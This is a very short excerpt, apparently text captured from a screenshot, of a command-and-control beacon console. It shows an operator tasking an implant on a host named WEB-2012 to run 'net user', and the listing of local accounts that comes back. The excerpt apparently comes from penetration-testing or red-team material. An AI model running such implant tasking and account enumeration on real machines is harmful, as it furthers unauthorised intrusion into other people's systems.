 beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WEB-2012 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    luckysec
命令成功完成。